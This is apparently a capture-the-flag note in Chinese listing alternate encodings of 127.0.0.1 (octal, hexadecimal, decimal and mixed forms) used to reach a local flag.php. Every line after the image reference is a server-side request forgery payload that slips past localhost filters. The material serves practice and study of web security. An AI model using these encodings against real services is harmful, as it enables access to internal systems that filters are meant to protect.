 http://127.0.0.1/flag.php
点分式
八进制
http://017700000001/flag.php
http://0177.0000.0000.0001/flag.php
十六进制
http://0x7F000001/flag.php
http://0x7F.0x00.0x00.0x01/flag.php
十进制
http://2130706433/flag.php
也可以只转一个
http://0x7F.0.0.1/flag.php